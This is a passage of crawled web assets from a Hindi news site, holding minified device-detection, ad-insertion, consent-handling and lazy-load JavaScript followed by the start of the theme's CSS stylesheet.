shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://navbharatsamay.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769132500 -->

--- FILE ---
content_type: text/css
request_url: https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/style.css?ver=1769098401
body_size: 26282
content:
html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-family:'Mukta',sans-serif!important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background-color:#f4f4f4;line-height:initial!important}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none;margin:0}ul li a,ol li a{color:#222}ul li a:hover,ol li a:hover{color:#0660f0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:20px;width:100%}caption,th{font-weight:400;text-align:left}th{text-transform:uppercase;color:#333}td,th{padding:8px;border-width:0 1px 1px 0}a img{border:0 none}embed,iframe,object{max-width:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}::selection{background:#0660f0;color:#fff}::-moz-selection{background:#0660f0;color:#fff}body{color:#484848;font-size:15px;font-weight:400;line-height:1.533;word-wrap:break-word}button,input,select,textarea{color:#484848;font-size:15px;font-weight:400;line-height:1.533;word-wrap:break-word;overflow-x:hidden}h1,h2,h3,h4,h5,h6{color:#d33735;font-weight:500!important;margin-top:0;margin-bottom:15px;line-height:initial}h1 a,h2 a,h3 a,h4 a,h5 a,h6 